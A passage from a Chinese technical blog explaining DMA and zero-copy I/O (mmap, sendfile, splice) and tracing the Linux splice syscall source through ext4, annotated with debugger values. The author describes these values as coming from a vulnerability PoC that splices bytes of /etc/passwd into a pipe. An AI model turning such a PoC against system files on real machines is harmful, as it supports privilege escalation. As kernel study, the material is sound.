chars = PAGE_SIZE-PIPE_HEAD(*inode);
if (chars > count)
chars = count;
if (chars > size)
chars = size;
count -= chars;
written += chars;
size = PIPE_HEAD(*inode);
PIPE_HEAD(*inode) += chars;
PIPE_HEAD(*inode) &= (PAGE_SIZE-1);
while (chars-->0)
((char *)inode->i_size)[size++]=get_fs_byte(buf++);
}
wake_up(& PIPE_READ_WAIT(*inode));
return written;
}

四、DMA copy

一般DMA copy都会拿来与CPU copy做比较,所以我们将二者放在一起讨论。

在没有 DMA 技术前,I/O 的过程是这样的:

  • CPU 发出对应的指令给磁盘控制器,然后返回;
  • 磁盘控制器收到指令后,于是就开始准备数据,会把数据放入到磁盘控制器的内部缓冲区中,然后产生一个中断
  • CPU 收到中断信号后,停下手头的工作,接着把磁盘控制器的缓冲区的数据一次一个字节地读进自己的寄存器,然后再把寄存器里的数据写入到内存,而在数据传输的期间 CPU 是无法执行其他任务的。

流程图如下

![I_O 中断](I_O 中断.png)

可以看到,整个数据的传输过程,都要需要 CPU 亲自参与搬运数据的过程,而且这个过程,CPU 是不能做其他事情的。当数据过多时将会对操作系统造成负担,也会降低系统的吞吐量。

一个朴素的想法就是,当某个设备想要访问一块内存时就直接进行访问,不需要CPU进行参与,而DMA也是这么做的。

DMA(Direct Memory Access):顾名思义为直接内存访问,如果没有 DMA,当 CPU 使用编程输入/输出时通常会在整个读取或写入操作期间被完全占用,因此无法执行其他工作。对于 DMA,CPU 首先启动传输,然后在传输过程中执行其他操作,最后在操作完成时从 DMA 控制器 (DMAC)接收中断。许多硬件系统都使用 DMA,包括磁盘驱动器控制器、显卡、网卡和声卡等等。类似地,多核处理器内的处理元件可以在不占用其处理器时间的情况下将数据传入和传出其本地内存,从而允许计算和数据传输并行进行。

流程如下

![DRM I_O 过程](DRM I_O 过程.png)

虽然DMA很方便,但是DMA会带来缓存一致性的问题。什么是缓存一致性呢?当DMA与CPU均可以访问到缓存时,如果CPU对内存进行了修改,但是仅仅写在了缓存中还没同步进内存,此时硬件访问了内存,这时可能读到的是旧的值。这就是缓存一致性的问题。

这些问题可以用两种方法来解决:

  1. 缓存同调系统(Cache-coherent system):以硬件方法来完成,当外部设备写入内存时以一个信号来通知缓存控制器某内存地址的值已经过期或是应该更新资料。
  2. 非同调系统(Non-coherent system):以软件方法来完成,操作系统必须确保在开始传出 DMA 传输之前刷新缓存行,并在访问受传入 DMA 传输影响的内存范围之前使其无效。

第二种的方法会造成DMA的系统负担。

但总体来说,DMA的出现,大大提高了系统的吞吐量。

五、零拷贝

这部分内容网上已经有很多不错的文章了,分析的也比较透彻,这里简单描述下相关的原理。

1、传统的文件传输

如果服务端要提供文件传输的功能,我们能想到的最简单的方式是:将磁盘上的文件读取出来,然后通过网络协议发送给客户端。

传统 I/O 的工作方式是,数据读取和写入是从用户空间到内核空间来回复制,而内核空间的数据是通过操作系统层面的 I/O 接口从磁盘读取或写入。

代码通常如下,一般会需要两个系统调用:

1
2
read(file, tmp_buf, len);
write(socket, tmp_buf, len);

代码很简单,虽然就两行代码,但是这里面发生了不少的事情。

传统文件传输

首先发生了四次ring0和ring3的上下文切换(两次系统调用,每次系统调用都是先从ring3到ring0,ring0得到结果时再将结果返回给ring3)。而上下文切换到成本并不小,一次切换需要耗时几十纳秒到几微秒,虽然时间看上去很短,但是在高并发的场景下,这类时间容易被累积和放大,从而影响系统的性能。

其次,还发生了 4 次数据拷贝,其中两次是 DMA 的拷贝,另外两次则是通过 CPU 拷贝的,下面说一下这个过程:

  • 第一次拷贝,把磁盘上的数据拷贝到操作系统内核的缓冲区里,这个拷贝的过程是通过 DMA 搬运的。
  • 第二次拷贝,把内核缓冲区的数据拷贝到用户的缓冲区里,于是我们应用程序就可以使用这部分数据了,这个拷贝到过程是由 CPU 完成的。
  • 第三次拷贝,把刚才拷贝到用户的缓冲区里的数据,再拷贝到内核的 socket 的缓冲区里,这个过程依然还是由 CPU 搬运的。
  • 第四次拷贝,把内核的 socket 缓冲区里的数据,拷贝到网卡的缓冲区里,这个过程又是由 DMA 搬运的。

这种简单又传统的文件传输方式,存在冗余的上文切换和数据拷贝,在高并发系统里是非常糟糕的,多了很多不必要的开销,会严重影响系统性能。

所以,要想提高文件传输的性能,就需要减少「用户态与内核态的上下文切换」和「内存拷贝」的次数

2、mmap + write

在前面我们知道,read() 系统调用的过程中会把内核缓冲区的数据拷贝到用户的缓冲区里,于是为了减少这一步开销,我们可以用 mmap() 替换 read() 系统调用函数。

1
2
buf = mmap(file, len);
write(sockfd, buf, len);

mmap() 系统调用函数会直接把内核缓冲区里的数据「映射」到用户空间,这样,操作系统内核与用户空间就不需要再进行任何的数据拷贝操作。

![mmap + write 零拷贝](mmap + write 零拷贝.png)

具体过程如下:

  • 应用进程调用了 mmap() 后,DMA 会把磁盘的数据拷贝到内核的缓冲区里。接着,应用进程跟操作系统内核「共享」这个缓冲区;
  • 应用进程再调用 write(),操作系统直接将内核缓冲区的数据拷贝到 socket 缓冲区中,这一切都发生在内核态,由 CPU 来搬运数据;
  • 最后,把内核的 socket 缓冲区里的数据,拷贝到网卡的缓冲区里,这个过程是由 DMA 搬运的。

我们可以得知,通过使用 mmap() 来代替 read(), 可以减少一次数据拷贝的过程。也就是说,使用mmap + write进行文件传输会进行四次上下文切换以及三次数据拷贝。

但这还不是最理想的零拷贝,因为仍然需要通过 CPU 把内核缓冲区的数据拷贝到 socket 缓冲区里,而且仍然需要 4 次上下文切换,因为系统调用还是 2 次。

3、sendfile

在 Linux 内核版本 2.1 中,提供了一个专门发送文件的系统调用函数 sendfile(),函数形式如下:

1
2
#include <sys/socket.h>
ssize_t sendfile(int out_fd, int in_fd, off_t *offset, size_t count);

它的前两个参数分别是目的端和源端的文件描述符,后面两个参数是源端的偏移量和复制数据的长度,返回值是实际复制数据的长度。

首先,它可以替代前面的 read()write() 这两个系统调用,这样就可以减少一次系统调用,也就减少了 2 次上下文切换的开销。

其次,该系统调用,可以直接把内核缓冲区里的数据拷贝到 socket 缓冲区里,不再拷贝到用户态,这样就只有 2 次上下文切换,和 3 次数据拷贝。如下图:

senfile-3次拷贝

在linux2.4版本,对于支持网卡支持 SG-DMA 技术的情况下, sendfile() 系统调用的过程发生了点变化,具体过程如下:

  • 第一步,通过 DMA 将磁盘上的数据拷贝到内核缓冲区里;
  • 第二步,缓冲区描述符和数据长度传到 socket 缓冲区,这样网卡的 SG-DMA 控制器就可以直接将内核缓存中的数据拷贝到网卡的缓冲区里,此过程不需要将数据从操作系统内核缓冲区拷贝到 socket 缓冲区中,这样就减少了一次数据拷贝;

所以,这个过程之中,只进行了 2 次数据拷贝,如下图:

senfile-零拷贝

在 2.6.33 之前的 Linux 内核中,out_fd必须引用一个套接字。从 Linux 2.6.33 开始,它可以是任何文件。如果是普通文件,然后sendfile () 适当地更改文件偏移量。

sendfile有个问题是它的in_fd不能是套接字,只能是文件,所以应用场景上是有限制的。

实现思路跟 splice是一样的,也需要使用pipe来做中介,但他这个do_splice_direct 使用一个每个进程缓存(在 corrent指针的 splice_pipe)的一个pipe,可以少用一次系统调用(正常的splice需要从 文件到 pipe,然后再从pipe到socket,有两次调用)。

4、splice

splicesendfile类似,不过splicein_fd并不限定是文件,也可以是套接字,这使它更通用一些.。

但是正常如果想要实现从socketsocket的传输的话需要两次系统调用,上面在sendfile中也提到过,

1
2
3
# 省略了部分参数
splice (socket1_fd, pipe_fd
splice (pipl_fd, socket2_fd

也就是说,splice的系统上下文切换次数是4次,数据拷贝次数是两次,。

5、总结

上面提到sendfile的时候也了解到,sendfile的上下文切换次数与数据拷贝次数均为两次,而splice因为要进行两次系统调用,所以上下文切换次数比sendfile要多两侧,所以在文件->other的场景下,sendfile的性能是要优于splice的,而如果sendfile用不了,那么splice一般情况下是更好的选择。

六、splice 系统调用源代码实现

0、前言

实际上splice利用的就是零拷贝技术。首先明确一点,如果要提供性能,一是减少系统调用,二是减少ring0和ring3间内存拷贝。常规的文件拷贝技术使用的时read和write,并需要一块临时缓冲区,这样既增加了系统调用,又需要ring0和ring3之间的内存拷贝,而splice很好的解决了这个问题,他的内存拷贝只有两个必要的DMA copy,而需要的临时缓冲区是使用管道实现的,优点就是只需要传递指针即可让两个文件都可以访问得到。具体各个拷贝方案的对比参见

代码有一部分的变量值是我通过poc实时得出的,并不适用于所有情况。其目的在于了解函数的大体流程。

poc中调用splice的代码如下

1
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);

这里的fd/etc/passwd的文件描述符,p[1]为写管道的文件描述符。代码逻辑为将/etc/passwd中偏移以offset为偏移的内容取一字节放入管道中。这里的offset0x3

代码追踪可以从

https://elixir.bootlin.com/linux/v5.11.1/source/fs/splice.c#L1325

开始。

照例这里先将整体的流程图贴出来,方便师傅们对函数调用流程有个整体的把握。

image-20220328104549539

1、splice

调用了__do_splice函数。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
SYSCALL_DEFINE6(splice, int, fd_in, loff_t __user *, off_in,
int, fd_out, loff_t __user *, off_out,
size_t, len, unsigned int, flags)
{
struct fd in, out;
long error;

if (unlikely(!len))
return 0;

if (unlikely(flags & ~SPLICE_F_ALL))
return -EINVAL;

error = -EBADF;
in = fdget(fd_in);
if (in.file) {
out = fdget(fd_out);
if (out.file) {
error = __do_splice(in.file, off_in, out.file, off_out,
len, flags); // 跟进
fdput(out);
}
fdput(in);
}
return error;
}

2、__do_splice

定义了pipe_inode_info类型的ipipeopipe,之后调用get_pipe_info从传入的file结构体实例中获得pipe实例,然后调用do_splice函数。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
static long __do_splice(struct file *in, loff_t __user *off_in,
struct file *out, loff_t __user *off_out,
size_t len, unsigned int flags)
{
struct pipe_inode_info *ipipe;
struct pipe_inode_info *opipe;
loff_t offset, *__off_in = NULL, *__off_out = NULL;
long ret;

ipipe = get_pipe_info(in, true); // 取 file->private_data值,这里为0x0
opipe = get_pipe_info(out, true); // 这里是指向管道的指针,不明白这里的代码有什么作用,这里取到了ipipe和opipe只是做了下校验,后面do_splice也调用了get_pipe_info函数,不如将其放到后面进行校验,少了一次函数调用。

if (ipipe && off_in)
return -ESPIPE;
if (opipe && off_out)
return -ESPIPE;

if (off_out) { // 为0
if (copy_from_user(&offset, off_out, sizeof(loff_t)))
return -EFAULT;
__off_out = &offset;
}
if (off_in) { // 指向loff_t结构体的指针
if (copy_from_user(&offset, off_in, sizeof(loff_t)))
return -EFAULT;
__off_in = &offset;
}

ret = do_splice(in, __off_in, out, __off_out, len, flags); // 跟进
if (ret < 0)
return ret;

if (__off_out && copy_to_user(off_out, __off_out, sizeof(loff_t)))
return -EFAULT;
if (__off_in && copy_to_user(off_in, __off_in, sizeof(loff_t)))
return -EFAULT;

return ret;
}

3、do_splice

这里对数据进行了进一步处理,判断了inoff_inoutoff_out

这里分三种情况,inout都有pipe时,调用splice_pipe_to_pipeinpipe时调用do_splice_fromoutpipe时调用do_splice_to。这俩单个的也涉及offset的用户空间和内核空间复制的问题。

由于我们poc中的splice系统调用是从文件写入管道,所以我们在实时调试中调用的是do_splice_to

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
/*
* Determine where to splice to/from.
*/
long do_splice(struct file *in, loff_t *off_in, struct file *out,
loff_t *off_out, size_t len, unsigned int flags)
{
struct pipe_inode_info *ipipe;
struct pipe_inode_info *opipe;
loff_t offset;
long ret;

if (unlikely(!(in->f_mode & FMODE_READ) ||
!(out->f_mode & FMODE_WRITE)))
return -EBADF;

ipipe = get_pipe_info(in, true); // 函数返回0x0
opipe = get_pipe_info(out, true); // 函数返回正常,所以接下来跳转到了 66 行,奇怪的是,上面的 __do_splice 也有相同的操作。

if (ipipe && opipe) {
if (off_in || off_out)
return -ESPIPE;

/* Splicing to self would be fun, but... */
if (ipipe == opipe)
return -EINVAL;

if ((in->f_flags | out->f_flags) & O_NONBLOCK)
flags |= SPLICE_F_NONBLOCK;

return splice_pipe_to_pipe(ipipe, opipe, len, flags);
}

if (ipipe) {
if (off_in)
return -ESPIPE;
if (off_out) {
if (!(out->f_mode & FMODE_PWRITE))
return -EINVAL;
offset = *off_out;
} else {
offset = out->f_pos;
}

if (unlikely(out->f_flags & O_APPEND))
return -EINVAL;

ret = rw_verify_area(WRITE, out, &offset, len);
if (unlikely(ret < 0))
return ret;

if (in->f_flags & O_NONBLOCK)
flags |= SPLICE_F_NONBLOCK;

file_start_write(out);
ret = do_splice_from(ipipe, out, &offset, len, flags);
file_end_write(out);

if (!off_out)
out->f_pos = offset;
else
*off_out = offset;

return ret;
}

if (opipe) {
if (off_out) // off_out == 0x0
return -ESPIPE;
if (off_in) { // *off_in == 0x3
if (!(in->f_mode & FMODE_PREAD))
return -EINVAL;
offset = *off_in; // offset = 0x3
} else {
offset = in->f_pos;
}

if (out->f_flags & O_NONBLOCK) // out->f_flags == 0x1 #define O_NONBLOCK 00004000 没进入该if
flags |= SPLICE_F_NONBLOCK;

pipe_lock(opipe); // 加锁处理,证明这里要进行管道写作了,管道的写入一定具有原子性
ret = wait_for_space(opipe, flags); // 等到可用缓冲区,也可证明这里是写管道
if (!ret) { // ret == 0x0
unsigned int p_space;
// 这里确保了写入的内容小于可用缓冲区大小
/* Don't try to read more the pipe has space for. */
p_space = opipe->max_usage - pipe_occupancy(opipe->head, opipe->tail); //p_space == 0x10 opipe->max_usage == 0x10 这里管道头尾值相等且均为0x10,管道为空
len = min_t(size_t, len, p_space << PAGE_SHIFT); // len == 0x1

ret = do_splice_to(in, &offset, opipe, len, flags); // 跟进
}
pipe_unlock(opipe);
if (ret > 0)
wakeup_pipe_readers(opipe);
if (!off_in)
in->f_pos = offset;
else
*off_in = offset;

return ret;
}

return -EINVAL;
}

4、do_splice_to

该函数做了一些验证,之后跟进f_op->splice_read

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24

/*
* Attempt to initiate a splice from a file to a pipe.
*/
// 尝试启动从文件到管道的接头。
static long do_splice_to(struct file *in, loff_t *ppos,
struct pipe_inode_info *pipe, size_t len,
unsigned int flags)
{
int ret;

if (unlikely(!(in->f_mode & FMODE_READ)))
return -EBADF;

ret = rw_verify_area(READ, in, ppos, len); // ret == 0,做了某些验证
if (unlikely(ret < 0))
return ret;

if (unlikely(len > MAX_RW_COUNT))
len = MAX_RW_COUNT;

if (unlikely(!in->f_op->splice_read))
return warn_unsupported(in, "read");
return in->f_op->splice_read(in, ppos, pipe, len, flags); // 跟进
}

5、f_op->splice_read

这里的f_op->splice_read在不同的文件系统中的定义是不一样的

image-20220323175727953

个人调试漏洞的环境为ext4的文件系统,所以查看ext4内的定义

1
2
3
4
5
6
7
8
9
10
11
12
...
#endif
.mmap = ext4_file_mmap,
.mmap_supported_flags = MAP_SYNC,
.open = ext4_file_open,
.release = ext4_release_file,
.fsync = ext4_sync_file,
.get_unmapped_area = thp_get_unmapped_area,
.splice_read = generic_file_splice_read,
.splice_write = iter_file_splice_write,
.fallocate = ext4_fallocate,
};

所以实际调用的函数为generic_file_splice_read

6、generic_file_splice_read

pipe相关的信息与len放入iov_iter结构体实例to中,定义kiocb协助管理I/O。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
/**
* generic_file_splice_read - splice data from file to a pipe
* @in: file to splice from
* @ppos: position in @in
* @pipe: pipe to splice to
* @len: number of bytes to splice
* @flags: splice modifier flags
*
* Description:
* Will read pages from given file and fill them into a pipe. Can be
* used as long as it has more or less sane ->read_iter().
*
*/
/**
* generic_file_splice_read - 将数据从文件拼接到管道
* @in: 要拼接的文件
* @ppos:@in 中的位置
* @pipe: 要拼接的管道
* @len: 要拼接的字节数
* @flags: 拼接修饰符标志
*
* 描述:
* 将从给定文件中读取页面并将它们填充到管道中。 只要它具有或多或少的 sane ->read_iter() 就可以使用。
*
*/
ssize_t generic_file_splice_read(struct file *in, loff_t *ppos,
struct pipe_inode_info *pipe, size_t len,
unsigned int flags) // in 传入的文件结构体,ppos == 0x3, pipe为传入的管道,len == 0x1,flags == 0x0
{
struct iov_iter to;
struct kiocb kiocb;
unsigned int i_head;
int ret;

iov_iter_pipe(&to, READ, pipe, len); // 使用 pipe 和 len 对 to 进行初始化,将 pipe ,pipe->head , len 等的值都传入 to 的各个成员中。
i_head = to.head;
init_sync_kiocb(&kiocb, in); // 利用 in 对 kiocb 进行的初始化 ,kiocb是Linux内核中协助异步I/O操作的数据类型
kiocb.ki_pos = *ppos;
ret = call_read_iter(in, &kiocb, &to); // 跟进
if (ret > 0) {
*ppos = kiocb.ki_pos;
file_accessed(in);
} else if (ret < 0) {
to.head = i_head;
to.iov_offset = 0;
iov_iter_advance(&to, 0); /* to free what was emitted */
/*
* callers of ->splice_read() expect -EAGAIN on
* "can't put anything in there", rather than -EFAULT.
*/
if (ret == -EFAULT)
ret = -EAGAIN;
}

return ret;
}

7、call_read_iter & f_op->read_iter

和之前一样,找到ext4文件系统

1
2
3
4
5
static inline ssize_t call_read_iter(struct file *file, struct kiocb *kio,
struct iov_iter *iter)
{
return file->f_op->read_iter(kio, iter);
}

image-20220324145017554

1
2
3
4
const struct file_operations ext4_file_operations = {
.llseek = ext4_llseek,
.read_iter = ext4_file_read_iter, // 跟进
...

8、ext4_file_read_iter

跟进generic_file_read_iter函数。这里传入的参数分别为kiocb的实例以及iov_iter的实例。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
static ssize_t ext4_file_read_iter(struct kiocb *iocb, struct iov_iter *to)
{
struct inode *inode = file_inode(iocb->ki_filp);

if (unlikely(ext4_forced_shutdown(EXT4_SB(inode->i_sb))))
return -EIO;

if (!iov_iter_count(to))
return 0; /* skip atime */

#ifdef CONFIG_FS_DAX
if (IS_DAX(inode))
return ext4_dax_read_iter(iocb, to);
#endif
if (iocb->ki_flags & IOCB_DIRECT) // iocb->ki_flags == 0x0
return ext4_dio_read_iter(iocb, to);

return generic_file_read_iter(iocb, to); // 跟进,此时 iocb 可以索引到传入的file,to 可以索引到传入的pipe。iocb->ki_filp 为指向file的指针,to->count 为splice的长度,to->pipe 为指向pipe的指针
}

9、generic_file_read_iter

没做啥操作,大if跳过去了,跟进generic_file_buffered_read函数。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
// 以下翻译自源码注释
/**
* generic_file_read_iter - 通用文件系统读取例程
* @iocb: 内核 I/O 控制块
* @iter: 读取数据的目的地
*
* 这是所有可以直接使用页面缓存的文件系统的“read_iter()”例程。
*
* iocb->ki_flags 中的 IOCB_NOWAIT 标志表示在不等待 I/O 请求完成而无法读取数据时应返回 -EAGAIN; 它不会阻止预读。
*
* iocb->ki_flags 中的 IOCB_NOIO 标志表示不应为读取或预读发出新的 I/O 请求。 当无法读取数据时,应返回-EAGAIN。 当触发预读时,应返回部分的、可能为空的读取。
*
* 返回:
* * 复制的字节数,即使对于部分读取负错误代码(如果 IOCB_NOIO 则为 0)如果没有读取任何内容
*/
ssize_t
generic_file_read_iter(struct kiocb *iocb, struct iov_iter *iter)
{
size_t count = iov_iter_count(iter); // count == 0x1,为读取内容的长度,也就是我们传入的参数
ssize_t retval = 0;

if (!count)
goto out; /* skip atime */

if (iocb->ki_flags & IOCB_DIRECT) { // iocb->ki_flags == 0x0,所以没进入该if
struct file *file = iocb->ki_filp;
struct address_space *mapping = file->f_mapping;
struct inode *inode = mapping->host;
loff_t size;

size = i_size_read(inode);
if (iocb->ki_flags & IOCB_NOWAIT) {
if (filemap_range_has_page(mapping, iocb->ki_pos,
iocb->ki_pos + count - 1))
return -EAGAIN;
} else {
retval = filemap_write_and_wait_range(mapping,
iocb->ki_pos,
iocb->ki_pos + count - 1);
if (retval < 0)
goto out;
}

file_accessed(file);

retval = mapping->a_ops->direct_IO(iocb, iter);
if (retval >= 0) {
iocb->ki_pos += retval;
count -= retval;
}
iov_iter_revert(iter, count - iov_iter_count(iter));

/*
* Btrfs can have a short DIO read if we encounter
* compressed extents, so if there was an error, or if
* we've already read everything we wanted to, or if
* there was a short read because we hit EOF, go ahead
* and return. Otherwise fallthrough to buffered io for
* the rest of the read. Buffered reads will not work for
* DAX files, so don't bother trying.
*/

/*
如果我们遇到压缩范围,Btrfs 可以进行短 DIO 读取,因此如果出现错误,或者如果我们已经读取了我们想要的所有内容,或者因为我们遇到 EOF 而导致短读取,请继续并返回。 否则,在其余的读取过程中将使用缓冲 io。 缓冲读取不适用于 DAX 文件,因此不要费心尝试。
*/
if (retval < 0 || !count || iocb->ki_pos >= size ||
IS_DAX(inode))
goto out;
}

retval = generic_file_buffered_read(iocb, iter, retval); // retval == 0x0 ,跟进
out:
return retval;
}

10、generic_file_buffered_read

这里通过kmalloc_array函数为pages生成一块空间,并通过generic_file_buffered_read_get_pagesiocb的部分内容传入pages。之后调用copy_page_to_iter

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
// 以下翻译自源码注释
/**
* generic_file_buffered_read - 通用文件读取例程
* @iocb: 要读取的 iocb
* @iter: 数据目的地
* @written: 已复制
*
* 这是一个通用的文件读取例程,并使用 mapping->a_ops->readpage() 函数来处理实际的低级内容。
*
* 这真的很难看。 但是当涉及到错误处理等时,goto 实际上试图澄清一些逻辑。
*
* 返回:
* * 复制的总字节数,包括那些已经被@写入负错误代码的字节,如果没有复制的话
*/
ssize_t generic_file_buffered_read(struct kiocb *iocb,
struct iov_iter *iter, ssize_t written)
{
struct file *filp = iocb->ki_filp; // 指向file的指针
struct file_ra_state *ra = &filp->f_ra; // 用于跟踪单个文件的预读状态
struct address_space *mapping = filp->f_mapping; // struct address_space : Contents of a cacheable, mappable object.
struct inode *inode = mapping->host;
struct page *pages_onstack[PAGEVEC_SIZE], **pages = NULL;
unsigned int nr_pages = min_t(unsigned int, 512,
((iocb->ki_pos + iter->count + PAGE_SIZE - 1) >> PAGE_SHIFT) -
(iocb->ki_pos >> PAGE_SHIFT)); // nr_pages == 0x1
int i, pg_nr, error = 0;
bool writably_mapped;
loff_t isize, end_offset;

if (unlikely(iocb->ki_pos >= inode->i_sb->s_maxbytes))
return 0;
if (unlikely(!iov_iter_count(iter)))
return 0;

iov_iter_truncate(iter, inode->i_sb->s_maxbytes);
/*
iov_iter_truncate 函数定义如下
static inline void iov_iter_truncate(struct iov_iter *i, u64 count)
{

if (i->count > count)
i->count = count;
}
这里 iter->count = 0x1, inode->i_sb->s_maxbytes == 0xffffffff000, inode->i_sb->s_maxbytes相当于iter->count的上限。
*/


if (nr_pages > ARRAY_SIZE(pages_onstack))
pages = kmalloc_array(nr_pages, sizeof(void *), GFP_KERNEL);

if (!pages) {
pages = pages_onstack; // *pages == 0x1
nr_pages = min_t(unsigned int, nr_pages, ARRAY_SIZE(pages_onstack)); // nr_pages == 0x1
}

do {
cond_resched();

/*
翻译自源码注释:
如果我们已经成功复制了一些数据,那么我们不能再安全地返回 -EIOCBQUEUED。 因此,此时标记一个异步读取 NOWAIT 。
*/
// 实际上此时written值为0x0,我们还写入任何数据
if ((iocb->ki_flags & IOCB_WAITQ) && written)
iocb->ki_flags |= IOCB_NOWAIT;

i = 0;
pg_nr = generic_file_buffered_read_get_pages(iocb, iter,
pages, nr_pages); // pg_nr == 0x1
if (pg_nr < 0) {
error = pg_nr;
break;
}

/*
翻译自源码:
* 在我们知道页面是最新的之后,必须检查 i_size。
*
* 检查后检查 i_size 允许我们计算“nr”的正确值,这意味着页面的零填充部分不会复制回用户空间(除非另一个截断扩展文件 - 这是需要的)。
*/
isize = i_size_read(inode); // isize == 0x552
if (unlikely(iocb->ki_pos >= isize)) // iocb->ki_pos == 0x3,这个 iocb->ki_pos是传入的文件的偏移offset。
goto put_pages;

end_offset = min_t(loff_t, isize, iocb->ki_pos + iter->count); // end_offset == 0x4 splice的是从0x3 ~ 0x4的一个字节

while ((iocb->ki_pos >> PAGE_SHIFT) + pg_nr >
(end_offset + PAGE_SIZE - 1) >> PAGE_SHIFT)
put_page(pages[--pg_nr]);


/*
翻译自源码注释:
* 一旦我们开始复制数据,我们不想接触任何可能被争用的缓存行:
*/
writably_mapped = mapping_writably_mapped(mapping);

/*
* When a sequential read accesses a page several times, only
* mark it as accessed the first time.
*/
if (iocb->ki_pos >> PAGE_SHIFT !=
ra->prev_pos >> PAGE_SHIFT) // iocb->ki_pos = 0x3 , ra->prev_pos == 0xffffffffffffffff
mark_page_accessed(pages[0]);
for (i = 1; i < pg_nr; i++)
mark_page_accessed(pages[i]);

for (i = 0; i < pg_nr; i++) {
unsigned int offset = iocb->ki_pos & ~PAGE_MASK; // offset == 0x3
unsigned int bytes = min_t(loff_t, end_offset - iocb->ki_pos,
PAGE_SIZE - offset); // bytes == 0x1
unsigned int copied;

/*
翻译自源码注释:
* 如果用户可以使用任意虚拟地址写入此页面,请在内核端读取页面之前注意潜在的别名。
*/
if (writably_mapped)
flush_dcache_page(pages[i]);

copied = copy_page_to_iter(pages[i], offset, bytes, iter); // 此时 i== 0,offset == 0x3,bytes == 0x1 跟进

written += copied;
iocb->ki_pos += copied;
ra->prev_pos = iocb->ki_pos;

if (copied < bytes) {
error = -EFAULT;
break;
}
}
put_pages:
for (i = 0; i < pg_nr; i++)
put_page(pages[i]);
} while (iov_iter_count(iter) && iocb->ki_pos < isize && !error);

file_accessed(filp);

if (pages != pages_onstack)
kfree(pages);

return written ? written : error;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
gef➤  p *iocb
$179 = {
ki_filp = 0xffff8880042a6700,
ki_pos = 0x3,
ki_complete = 0x0 <fixed_percpu_data>,
private = 0x0 <fixed_percpu_data>,
ki_flags = 0x0,
ki_hint = 0x0,
ki_ioprio = 0x0,
{
ki_cookie = 0x0,
ki_waitq = 0x0 <fixed_percpu_data>
}
}
gef➤ p iocb
$180 = (struct kiocb *) 0xffffc900003b7df0

11、copy_page_to_iter

没做啥,继续跟进copy_page_to_iter_pipe

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
size_t copy_page_to_iter(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
if (unlikely(!page_copy_sane(page, offset, bytes)))
return 0;
if (i->type & (ITER_BVEC|ITER_KVEC)) {
void *kaddr = kmap_atomic(page);
size_t wanted = copy_to_iter(kaddr + offset, bytes, i);
kunmap_atomic(kaddr);
return wanted;
} else if (unlikely(iov_iter_is_discard(i)))
return bytes;
else if (likely(!iov_iter_is_pipe(i)))
return copy_page_to_iter_iovec(page, offset, bytes, i);
else
return copy_page_to_iter_pipe(page, offset, bytes, i); // 跟进
}

12、copy_page_to_iter_pipe

从这里可以看出,上面将文件信息放入page,这里将page赋值给pipe_buffer->page,并不涉及到数据的复制,完全靠的是指针的传递。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
